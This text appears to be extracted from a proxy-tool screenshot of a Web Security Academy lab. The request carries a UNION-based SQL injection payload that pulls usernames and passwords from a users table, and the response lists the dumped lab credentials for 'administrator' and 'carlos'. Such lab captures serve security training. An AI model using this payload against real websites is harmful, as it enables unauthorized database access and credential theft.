 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+username,password+FROM+users-- HTTP/1.1
2 Host: accf1f0a1e94049080e23a2c00c7009c.web-security-academy.net
3 Cookie: session=CJlgimZT1dPC4lfvtXYD9HDLgcXpkRya
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://accf1f0a1e94049080e23a2c00c7009c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render \n
76 <tr>
77 <th>
administrator
</th>
78 <td>
m0zco0fwfqeslkokmct5
</td>
79 </tr>
80 <tr>
81 <th>
carlos
</th>
82 <td>
w7oh8g5yg2m5stbpp81q
</td>